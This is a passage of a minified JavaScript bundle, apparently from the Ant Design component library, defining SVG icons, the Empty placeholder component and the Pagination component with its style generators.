166.1c-3-3.9-7.7-6.1-12.6-6.1H188c-6.7 0-10.4 7.7-6.3 12.9L447.1 512 181.7 851.1A7.98 7.98 0 00188 864h77.3c4.9 0 9.6-2.3 12.6-6.1l255.3-326.1c9.1-11.7 9.1-27.9 0-39.5zm304 0L581.9 166.1c-3-3.9-7.7-6.1-12.6-6.1H492c-6.7 0-10.4 7.7-6.3 12.9L751.1 512 485.7 851.1A7.98 7.98 0 00492 864h77.3c4.9 0 9.6-2.3 12.6-6.1l255.3-326.1c9.1-11.7 9.1-27.9 0-39.5z"}}]},name:"double-right",theme:"outlined"}},14063:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"}}]},name:"down",theme:"outlined"}},96819:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"}}]},name:"left",theme:"outlined"}},51468:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(91492));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},42356:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(41089));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},18546:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(67172));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},86473:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(29383));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},1854:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let o=_interopRequireDefault(n(61954));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}t.default=o,e.exports=o},91492:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(99874)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},41089:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(58960)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},67172:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(95773)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},29383:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(14063)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},61954:function(e,t,n){var o=n(36199).default,r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(10712)),l=o(n(2265)),a=r(n(96819)),c=r(n(51718)),u=l.forwardRef(function(e,t){return l.createElement(c.default,(0,i.default)({},e,{ref:t,icon:a.default}))});t.default=u},91026:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2265)),l=n(9273),a=o(n(13479));t.default=e=>{let{componentName:t}=e,{getPrefixCls:n}=(0,i.useContext)(l.ConfigContext),o=n("empty");switch(t){case"Table":case"List":return i.default.createElement(a.default,{image:a.default.PRESENTED_IMAGE_SIMPLE});case"Select":case"TreeSelect":case"Cascader":case"Transfer":case"Mentions":return i.default.createElement(a.default,{image:a.default.PRESENTED_IMAGE_SIMPLE,className:`${o}-small`});case"Table.filter":return null;default:return i.default.createElement(a.default,null)}}},4113:function(e,t,n){var o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=o(n(2265)),i=n(47861),l=n(18569),a=n(18710);t.default=()=>{let[,e]=(0,a.useToken)(),[t]=(0,l.useLocale)("Empty"),n=new i.FastColor(e.colorBgBase),o=n.toHsl().l<.5?{opacity:.65}:{};return r.createElement("svg",{style:o,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},r.createElement("title",null,(null==t?void 0:t.description)||"Empty"),r.createElement("g",{fill:"none",fillRule:"evenodd"},r.createElement("g",{transform:"translate(24 31.67)"},r.createElement("ellipse",{fillOpacity:".8",fill:"#F5F5F7",cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),r.createElement("path",{d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z",fill:"#AEB8C2"}),r.createElement("path",{d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",fill:"url(#linearGradient-1)",transform:"translate(13.56)"}),r.createElement("path",{d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z",fill:"#F5F5F7"}),r.createElement("path",{d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z",fill:"#DCE0E6"})),r.createElement("path",{d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z",fill:"#DCE0E6"}),r.createElement("g",{transform:"translate(149.65 15.383)",fill:"#FFF"},r.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),r.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))}},13479:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2265)),l=o(n(42744));n(15218);var a=n(18569),c=o(n(4113)),u=o(n(50454)),s=o(n(91864)),d=n(39317),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};let p=i.createElement(c.default,null),f=i.createElement(u.default,null),Empty=e=>{let{className:t,rootClassName:n,prefixCls:o,image:r=p,description:c,children:u,imageStyle:m,style:g,classNames:v,styles:h}=e,b=__rest(e,["className","rootClassName","prefixCls","image","description","children","imageStyle","style","classNames","styles"]),{getPrefixCls:S,direction:y,className:C,style:E,classNames:w,styles:x}=(0,d.useComponentConfig)("empty"),$=S("empty",o),[I,M,O]=(0,s.default)($),[Z]=(0,a.useLocale)("Empty"),k=void 0!==c?c:null==Z?void 0:Z.description,P="string"==typeof k?k:"empty",R=null;return R="string"==typeof r?i.createElement("img",{alt:P,src:r}):r,I(i.createElement("div",Object.assign({className:(0,l.default)(M,O,$,C,{[`${$}-normal`]:r===f,[`${$}-rtl`]:"rtl"===y},t,n,w.root,null==v?void 0:v.root),style:Object.assign(Object.assign(Object.assign(Object.assign({},x.root),E),null==h?void 0:h.root),g)},b),i.createElement("div",{className:(0,l.default)(`${$}-image`,w.image,null==v?void 0:v.image),style:Object.assign(Object.assign(Object.assign({},m),x.image),null==h?void 0:h.image)},R),k&&i.createElement("div",{className:(0,l.default)(`${$}-description`,w.description,null==v?void 0:v.description),style:Object.assign(Object.assign({},x.description),null==h?void 0:h.description)},k),u&&i.createElement("div",{className:(0,l.default)(`${$}-footer`,w.footer,null==v?void 0:v.footer),style:Object.assign(Object.assign({},x.footer),null==h?void 0:h.footer)},u)))};Empty.PRESENTED_IMAGE_DEFAULT=p,Empty.PRESENTED_IMAGE_SIMPLE=f,t.default=Empty},50454:function(e,t,n){var o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=o(n(2265)),i=n(47861),l=n(18710),a=n(18569);t.default=()=>{let[,e]=(0,l.useToken)(),[t]=(0,a.useLocale)("Empty"),{colorFill:n,colorFillTertiary:o,colorFillQuaternary:c,colorBgContainer:u}=e,{borderColor:s,shadowColor:d,contentColor:p}=(0,r.useMemo)(()=>({borderColor:new i.FastColor(n).onBackground(u).toHexString(),shadowColor:new i.FastColor(o).onBackground(u).toHexString(),contentColor:new i.FastColor(c).onBackground(u).toHexString()}),[n,o,c,u]);return r.createElement("svg",{width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},r.createElement("title",null,(null==t?void 0:t.description)||"Empty"),r.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},r.createElement("ellipse",{fill:d,cx:"32",cy:"33",rx:"32",ry:"7"}),r.createElement("g",{fillRule:"nonzero",stroke:s},r.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),r.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",fill:p}))))}},91864:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(18710);let genSharedEmptyStyle=e=>{let{componentCls:t,margin:n,marginXS:o,marginXL:r,fontSize:i,lineHeight:l}=e;return{[t]:{marginInline:o,fontSize:i,lineHeight:l,textAlign:"center",[`${t}-image`]:{height:e.emptyImgHeight,marginBottom:o,opacity:e.opacityImage,img:{height:"100%"},svg:{maxWidth:"100%",height:"100%",margin:"auto"}},[`${t}-description`]:{color:e.colorTextDescription},[`${t}-footer`]:{marginTop:n},"&-normal":{marginBlock:r,color:e.colorTextDescription,[`${t}-description`]:{color:e.colorTextDescription},[`${t}-image`]:{height:e.emptyImgHeightMD}},"&-small":{marginBlock:o,color:e.colorTextDescription,[`${t}-image`]:{height:e.emptyImgHeightSM}}}}};t.default=(0,o.genStyleHooks)("Empty",e=>{let{componentCls:t,controlHeightLG:n,calc:r}=e,i=(0,o.mergeToken)(e,{emptyImgCls:`${t}-img`,emptyImgHeight:r(n).mul(2.5).equal(),emptyImgHeightMD:n,emptyImgHeightSM:r(n).mul(.875).equal()});return[genSharedEmptyStyle(i)]})},73008:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2265)),l=o(n(42356)),a=o(n(18546)),c=o(n(1854)),u=o(n(79540)),s=o(n(42744)),d=o(n(82746)),p=o(n(30140));n(15218);var f=n(39317),m=o(n(98939)),g=o(n(14713)),v=n(18569),h=o(n(45623)),b=n(18710),S=o(n(73388)),y=o(n(56289)),C=o(n(86606)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};t.default=e=>{let{align:t,prefixCls:n,selectPrefixCls:o,className:r,rootClassName:E,style:w,size:x,locale:$,responsive:I,showSizeChanger:M,selectComponentClass:O,pageSizeOptions:Z}=e,k=__rest(e,["align","prefixCls","selectPrefixCls","className","rootClassName","style","size","locale","responsive","showSizeChanger","selectComponentClass","pageSizeOptions"]),{xs:P}=(0,g.default)(I),[,R]=(0,b.useToken)(),{getPrefixCls:T,direction:N,showSizeChanger:z,className:_,style:B}=(0,f.useComponentConfig)("pagination"),D=T("pagination",n),[j,H,L]=(0,S.default)(D),A=(0,m.default)(x),V="small"===A||!!(P&&!A&&I),[W]=(0,v.useLocale)("Pagination",p.default),F=Object.assign(Object.assign({},W),$),[K,U]=(0,C.default)(M),[q,G]=(0,C.default)(z),X=null!=U?U:G,Y=O||h.default,J=i.useMemo(()=>Z?Z.map(e=>Number(e)):void 0,[Z]),Q=i.useMemo(()=>{let e=i.createElement("span",{className:`${D}-item-ellipsis`},"•••"),t=i.createElement("button",{className:`${D}-item-link`,type:"button",tabIndex:-1},"rtl"===N?i.createElement(u.default,null):i.createElement(c.default,null)),n=i.createElement("button",{className:`${D}-item-link`,type:"button",tabIndex:-1},"rtl"===N?i.createElement(c.default,null):i.createElement(u.default,null)),o=i.createElement("a",{className:`${D}-item-link`},i.createElement("div",{className:`${D}-item-container`},"rtl"===N?i.createElement(a.default,{className:`${D}-item-link-icon`}):i.createElement(l.default,{className:`${D}-item-link-icon`}),e)),r=i.createElement("a",{className:`${D}-item-link`},i.createElement("div",{className:`${D}-item-container`},"rtl"===N?i.createElement(l.default,{className:`${D}-item-link-icon`}):i.createElement(a.default,{className:`${D}-item-link-icon`}),e));return{prevIcon:t,nextIcon:n,jumpPrevIcon:o,jumpNextIcon:r}},[N,D]),ee=T("select",o),et=(0,s.default)({[`${D}-${t}`]:!!t,[`${D}-mini`]:V,[`${D}-rtl`]:"rtl"===N,[`${D}-bordered`]:R.wireframe},_,r,E,H,L),en=Object.assign(Object.assign({},B),w);return j(i.createElement(i.Fragment,null,R.wireframe&&i.createElement(y.default,{prefixCls:D}),i.createElement(d.default,Object.assign({},Q,k,{style:en,prefixCls:D,selectPrefixCls:ee,className:et,locale:F,pageSizeOptions:J,showSizeChanger:null!=K?K:q,sizeChangerRender:e=>{var t;let{disabled:n,size:o,onSizeChange:r,"aria-label":l,className:a,options:c}=e,{className:u,onChange:d}=X||{},p=null===(t=c.find(e=>String(e.value)===String(o)))||void 0===t?void 0:t.value;return i.createElement(Y,Object.assign({disabled:n,showSearch:!0,popupMatchSelectWidth:!1,getPopupContainer:e=>e.parentNode,"aria-label":l,options:c},X,{value:p,onChange:(e,t)=>{null==r||r(e),null==d||d(e,t)},size:V?"small":"middle",className:(0,s.default)(a,u)}))}}))))}},65473:function(e,t,n){var o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=o(n(73008));t.default=r.default},56289:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(83383),r=n(73388),i=n(18710);let genBorderedStyle=e=>{let{componentCls:t}=e;return{[`${t}${t}-bordered${t}-disabled:not(${t}-mini)`]:{"&, &:hover":{[`${t}-item-link`]:{borderColor:e.colorBorder}},"&:focus-visible":{[`${t}-item-link`]:{borderColor:e.colorBorder}},[`${t}-item, ${t}-item-link`]:{backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,[`&:hover:not(${t}-item-active)`]:{backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,a:{color:e.colorTextDisabled}},[`&${t}-item-active`]:{backgroundColor:e.itemActiveBgDisabled}},[`${t}-prev, ${t}-next`]:{"&:hover button":{backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,color:e.colorTextDisabled},[`${t}-item-link`]:{backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder}}},[`${t}${t}-bordered:not(${t}-mini)`]:{[`${t}-prev, ${t}-next`]:{"&:hover button":{borderColor:e.colorPrimaryHover,backgroundColor:e.itemBg},[`${t}-item-link`]:{backgroundColor:e.itemLinkBg,borderColor:e.colorBorder},[`&:hover ${t}-item-link`]:{borderColor:e.colorPrimary,backgroundColor:e.itemBg,color:e.colorPrimary},[`&${t}-disabled`]:{[`${t}-item-link`]:{borderColor:e.colorBorder,color:e.colorTextDisabled}}},[`${t}-item`]:{backgroundColor:e.itemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,[`&:hover:not(${t}-item-active)`]:{borderColor:e.colorPrimary,backgroundColor:e.itemBg,a:{color:e.colorPrimary}},"&-active":{borderColor:e.colorPrimary}}}}};t.default=(0,i.genSubStyleComponent)(["Pagination","bordered"],e=>{let t=(0,r.prepareToken)(e);return[genBorderedStyle(t)]},r.prepareComponentToken)},73388:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareToken=t.prepareComponentToken=t.default=void 0;var o=n(83383),r=n(30784),i=n(43354),l=n(5101),a=n(18710);let genPaginationDisabledStyle=e=>{let{componentCls:t}=e;return{[`${t}-disabled`]:{"&, &:hover":{cursor:"not-allowed",[`${t}-item-link`]:{color:e.colorTextDisabled,cursor:"not-allowed"}},"&:focus-visible":{cursor:"not-allowed",[`${t}-item-link`]:{color:e.colorTextDisabled,cursor:"not-allowed"}}},[`&${t}-disabled`]:{cursor:"not-allowed",[`${t}-item`]:{cursor:"not-allowed",backgroundColor:"transparent","&:hover, &:active":{backgroundColor:"transparent"},a:{color:e.colorTextDisabled,backgroundColor:"transparent",border:"none",cursor:"not-allowed"},"&-active":{borderColor:e.colorBorder,backgroundColor:e.itemActiveBgDisabled,"&:hover, &:active":{backgroundColor:e.itemActiveBgDisabled},a:{color:e.itemActiveColorDisabled}}},[`${t}-item-link`]:{color:e.colorTextDisabled,cursor:"not-allowed","&:hover, &:active":{backgroundColor:"transparent"},[`${t}-simple&`]:{backgroundColor:"transparent","&:hover, &:active":{backgroundColor:"transparent"}}},[`${t}-simple-pager`]:{color:e.colorTextDisabled},[`${t}-jump-prev, ${t}-jump-next`]:{[`${t}-item-link-icon`]:{opacity:0},[`${t}-item-ellipsis`]:{opacity:1}}},[`&${t}-simple`]:{[`${t}-prev, ${t}-next`]:{[`&${t}-disabled ${t}-item-link`]:{"&:hover, &:active":{backgroundColor:"transparent"}}}}}},genPaginationMiniStyle=e=>{let{componentCls:t}=e;return{[`&${t}-mini ${t}-total-text, &${t}-mini ${t}-simple-pager`]:{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM)},[`&${t}-mini ${t}-item`]:{minWidth:e.itemSizeSM,height:e.itemSizeSM,margin:0,lineHeight:(0,o.unit)(e.calc(e.itemSizeSM).sub(2).equal())},[`&${t}-mini ${t}-prev, &${t}-mini ${t}-next`]:{minWidth:e.itemSizeSM,height:e.itemSizeSM,margin:0,lineHeight:(0,o.unit)(e.itemSizeSM)},[`&${t}-mini:not(${t}-disabled)`]:{[`${t}-prev, ${t}-next`]:{[`&:hover ${t}-item-link`]:{backgroundColor:e.colorBgTextHover},[`&:active ${t}-item-link`]:{backgroundColor:e.colorBgTextActive},[`&${t}-disabled:hover ${t}-item-link`]:{backgroundColor:"transparent"}}},[`
    &${t}-mini ${t}-prev ${t}-item-link,
    &${t}-mini ${t}-next ${t}-item-link
    `]:{backgroundColor:"transparent",borderColor:"transparent","&::after":{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM)}},[`&${t}-mini ${t}-jump-prev, &${t}-mini ${t}-jump-next`]:{height:e.itemSizeSM,marginInlineEnd:0,lineHeight:(0,o.unit)(e.itemSizeSM)},[`&${t}-mini ${t}-options`]:{marginInlineStart:e.paginationMiniOptionsMarginInlineStart,"&-size-changer":{top:e.miniOptionsSizeChangerTop},"&-quick-jumper":{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM),input:Object.assign(Object.assign({},(0,r.genInputSmallStyle)(e)),{width:e.paginationMiniQuickJumperInputWidth,height:e.controlHeightSM})}}}},genPaginationSimpleStyle=e=>{let{componentCls:t}=e;return{[`
    &${t}-simple ${t}-prev,
    &${t}-simple ${t}-next
    `]:{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM),verticalAlign:"top",[`${t}-item-link`]:{height:e.itemSizeSM,backgroundColor:"transparent",border:0,"&:hover":{backgroundColor:e.colorBgTextHover},"&:active":{backgroundColor:e.colorBgTextActive},"&::after":{height:e.itemSizeSM,lineHeight:(0,o.unit)(e.itemSizeSM)}}},[`&${t}-simple ${t}-simple-pager`]:{display:"inline-block",height:e.itemSizeSM,marginInlineEnd:e.marginXS,input:{boxSizing:"border-box",height:"100%",padding:`0 ${(0,o.unit)(e.paginationItemPaddingInline)}`,textAlign:"center",backgroundColor:e.itemInputBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderRadius:e.borderRadius,outline:"none",transition:`border-color ${e.motionDurationMid}`,color:"inherit","&:hover":{borderColor:e.colorPrimary},"&:focus":{borderColor:e.colorPrimaryHover,boxShadow:`${(0,o.unit)(e.inputOutlineOffset)} 0 ${(0,o.unit)(e.controlOutlineWidth)} ${e.controlOutline}`},"&[disabled]":{color:e.colorTextDisabled,backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,cursor:"not-allowed"}}}}},genPaginationJumpStyle=e=>{let{componentCls:t}=e;return{[`${t}-jump-prev, ${t}-jump-next`]:{outline:0,[`${t}-item-container`]:{position:"relative",[`${t}-item-link-icon`]:{color:e.colorPrimary,fontSize:e.fontSizeSM,opacity:0,transition:`all ${e.motionDurationMid}`,"&-svg":{top:0,insetInlineEnd:0,bottom:0,insetInlineStart:0,margin:"auto"}},[`${t}-item-ellipsis`]:{position:"absolute",top:0,insetInlineEnd:0,bottom:0,insetInlineStart:0,display:"block",margin:"auto",color:e.colorTextDisabled,letterSpacing:e.paginationEllipsisLetterSpacing,textAlign:"center",textIndent:e.paginationEllipsisTextIndent,opacity:1,transition:`all ${e.motionDurationMid}`}},"&:hover":{[`${t}-item-link-icon`]:{opacity:1},[`${t}-item-ellipsis`]:{opacity:0}}},[`
    ${t}-prev,
    ${t}-jump-prev,
    ${t}-jump-next
    `]:{marginInlineEnd:e.marginXS},[`
    ${t}-prev,
    ${t}-next,
    ${t}-jump-prev,
    ${t}-jump-next
    `]:{display:"inline-block",minWidth:e.itemSize,height:e.itemSize,color:e.colorText,fontFamily:e.fontFamily,lineHeight:(0,o.unit)(e.itemSize),textAlign:"center",verticalAlign:"middle",listStyle:"none",borderRadius:e.borderRadius,cursor:"pointer",transition:`all ${e.motionDurationMid}`},[`${t}-prev, ${t}-next`]:{outline:0,button:{color:e.colorText,cursor:"pointer",userSelect:"none"},[`${t}-item-link`]:{display:"block",width:"100%",height:"100%",padding:0,fontSize:e.fontSizeSM,textAlign:"center",backgroundColor:"transparent",border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} transparent`,borderRadius:e.borderRadius,outline:"none",transition:`all ${e.motionDurationMid}`},[`&:hover ${t}-item-link`]:{backgroundColor:e.colorBgTextHover},[`&:active ${t}-item-link`]:{backgroundColor:e.colorBgTextActive},[`&${t}-disabled:hover`]:{[`${t}-item-link`]:{backgroundColor:"transparent"}}},[`${t}-slash`]:{marginInlineEnd:e.paginationSlashMarginInlineEnd,marginInlineStart:e.paginationSlashMarginInlineStart},[`${t}-options`]:{display:"inline-block",marginInlineStart:e.margin,verticalAlign:"middle","&-size-changer":{display:"inline-block",width:"auto"},"&-quick-jumper":{display:"inline-block",height:e.controlHeight,marginInlineStart:e.marginXS,lineHeight:(0,o.unit)(e.controlHeight),verticalAlign:"top",input:Object.assign(Object.assign(Object.assign({},(0,r.genBasicInputStyle)(e)),(0,i.genBaseOutlinedStyle)(e,{borderColor:e.colorBorder,hoverBorderColor:e.colorPrimaryHover,activeBorderColor:e.colorPrimary,activeShadow:e.activeShadow})),{"&[disabled]":Object.assign({},(0,i.genDisabledStyle)(e)),width:e.calc(e.controlHeightLG).mul(1.25).equal(),height:e.controlHeight,boxSizing:"border-box",margin:0,marginInlineStart:e.marginXS,marginInlineEnd:e.marginXS})}}}},genPaginationItemStyle=e=>{let{componentCls:t}=e;return{[`${t}-item`]:{display:"inline-block",minWidth:e.itemSize,height:e.itemSize,marginInlineEnd:e.marginXS,fontFamily:e.fontFamily,lineHeight:(0,o.unit)(e.calc(e.itemSize).sub(2).equal()),textAlign:"center",verticalAlign:"middle",listStyle:"none",backgroundColor:e.itemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} transparent`,borderRadius:e.borderRadius,outline:0,cursor:"pointer",userSelect:"none",a:{display:"block",padding:`0 ${(0,o.unit)(e.paginationItemPaddingInline)}`,color:e.colorText,"&:hover":{textDecoration:"none"}},[`&:not(${t}-item-active)`]:{"&:hover":{transition:`all ${e.motionDurationMid}`,backgroundColor:e.colorBgTextHover},"&:active":{backgroundColor:e.colorBgTextActive}},"&-active":{fontWeight:e.fontWeightStrong,backgroundColor:e.itemActiveBg,borderColor:e.colorPrimary,a:{color:e.colorPrimary},"&:hover":{borderColor:e.colorPrimaryHover},"&:hover a":{color:e.colorPrimaryHover}}}}},genPaginationStyle=e=>{let{componentCls:t}=e;return{[t]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},(0,l.resetComponent)(e)),{display:"flex","&-start":{justifyContent:"start"},"&-center":{justifyContent:"center"},"&-end":{justifyContent:"end"},"ul, ol":{margin:0,padding:0,listStyle:"none"},"&::after":{display:"block",clear:"both",height:0,overflow:"hidden",visibility:"hidden",content:'""'},[`${t}-total-text`]:{display:"inline-block",height:e.itemSize,marginInlineEnd:e.marginXS,lineHeight:(0,o.unit)(e.calc(e.itemSize).sub(2).equal()),verticalAlign:"middle"}}),genPaginationItemStyle(e)),genPaginationJumpStyle(e)),genPaginationSimpleStyle(e)),genPaginationMiniStyle(e)),genPaginationDisabledStyle(e)),{[`@media only screen and (max-width: ${e.screenLG}px)`]:{[`${t}-item`]:{"&-after-jump-prev, &-before-jump-next":{display:"none"}}},[`@media only screen and (max-width: ${e.screenSM}px)`]:{[`${t}-options`]:{display:"none"}}}),[`&${e.componentCls}-rtl`]:{direction:"rtl"}}},genPaginationFocusStyle=e=>{let{componentCls:t}=e;return{[`${t}:not(${t}-disabled)`]:{[`${t}-item`]:Object.assign({},(0,l.genFocusStyle)(e)),[`${t}-jump-prev, ${t}-jump-next`]:{"&:focus-visible":Object.assign({[`${t}-item-link-icon`]:{opacity:1},[`${t}-item-ellipsis`]:{opacity:0}},(0,l.genFocusOutline)(e))},[`${t}-prev, ${t}-next`]:{[`&:focus-visible ${t}-item-link`]:Object.assign({},(0,l.genFocusOutline)(e))}}}},prepareComponentToken=e=>Object.assign({itemBg:e.colorBgContainer,itemSize:e.controlHeight,itemSizeSM:e.controlHeightSM,itemActiveBg:e.colorBgContainer,itemLinkBg:e.colorBgContainer,itemActiveColorDisabled:e.colorTextDisabled,itemActiveBgDisabled:e.controlItemBgActiveDisabled,itemInputBg:e.colorBgContainer,miniOptionsSizeChangerTop:0},(0,r.initComponentToken)(e));t.prepareComponentToken=prepareComponentToken;let prepareToken=e=>(0,a.mergeToken)(e,{inputOutlineOffset:0,paginationMiniOptionsMarginInlineStart:e.calc(e.marginXXS).div(2).equal(),paginationMiniQuickJumperInputWidth:e.calc(e.controlHeightLG).mul(1.1).equal(),paginationItemPaddingInline:e.calc(e.marginXXS).mul(1.5).equal(),paginationEllipsisLetterSpacing:e.calc(e.marginXXS).div(2).equal(),paginationSlashMarginInlineStart:e.marginSM,paginationSlashMarginInlineEnd:e.marginSM,paginationEllipsisTextIndent:"0.13em"},(0,r.initInputToken)(e));t.prepareToken=prepareToken,t.default=(0,a.genStyleHooks)("Pagination",e=>{let t=prepareToken(e);return[genPaginationStyle(t),genPaginationFocusStyle(t)]},prepareComponentToken)},86606:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=useShowSizeChanger;var o=n(2265);function useShowSizeChanger(e){return(0,o.useMemo)(()=>"boolean"==typeof 